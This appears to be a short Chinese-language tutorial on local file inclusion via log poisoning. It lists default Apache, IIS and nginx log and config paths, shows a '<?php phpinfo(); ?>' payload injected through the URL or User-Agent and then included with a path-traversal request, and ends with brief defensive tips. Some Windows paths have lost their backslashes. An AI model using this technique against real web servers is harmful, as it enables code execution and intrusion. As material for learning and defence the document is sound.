 1、日志的默认路径 /etc/httpd/logs/access_log或/var/log/httpd/access_log //apache+linux D:xamppapachelogsaccess.log或D:xamppapachelogserror.log //apache_win2003 C:WINDOWSsystem32Logfiles //iis6.0+win2003 %SystemDrive%inetpublogsLogFiles //iis7.0+win2003 nginx 日志文件在用户安装目录的logs目录下 2、web中间件默认配置uoh文件 /etc/httpd/conf/httpd.conf或index.php?page=/etc/init.d/httpd //apache+linux C:/Windows/system32/inetsrv/metabase.xml //iis6.0+win2003 C:WindowsSystem32inetsrvconfigapplicationHost.config //iis7.0+win 3、利用 访问http://www.xx.com/<?php phpinfo(); ?>时,<?php phpinfo(); ?>也会被记录在日志里,也可以插入到User-Agent;但是在日志里这句话被编码了;所以用Burp Suite修改来绕过编码;然后包含相应的日志文件:http://localhost/include/file.php?file=../../apache/logs/access.log //(这里利用相对路径,找到日志文件,并以php解析的方式打开) 4、防御 隐藏或修改默认日志文件 设置日志文件读取权限